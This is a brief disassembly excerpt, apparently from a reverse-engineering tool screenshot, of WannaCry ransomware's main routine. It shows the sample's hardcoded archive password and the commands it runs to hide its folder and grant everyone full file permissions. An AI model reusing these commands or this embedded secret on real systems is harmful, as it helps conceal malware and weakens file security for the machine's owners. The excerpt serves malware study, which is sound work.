 lea eax, [ebp+Filename]
push 5Ch ; Ch
push eax ; Str
call esi ; strrchr
pop ecx
mov [eax], bl
pop ecx
loc_4020B4:
lea eax, [ebp+Filename]
push eax ; lpPathName
call ds:SetCurrentDirectoryA
push 1
call sub_4010FD
mov [esp+6F4h+Str], offset Str ; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine ; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcacls_GrantEv ; "icacls . /grant Everyone:F /T /C /Q"
call sub_401064
add esp, 20h
call sub_40170A
test eax, eax
jz short loc_402165
lea ecx, [ebp+var_6E4]
call sub_4012FD
push ebx ; int
push ebx ; int
push ebx ; lpFileName
00% (31,1613) (664,729) 000020C3 004020C3: WinMain(x,x,x,x)+DC (Synchronized with EIP)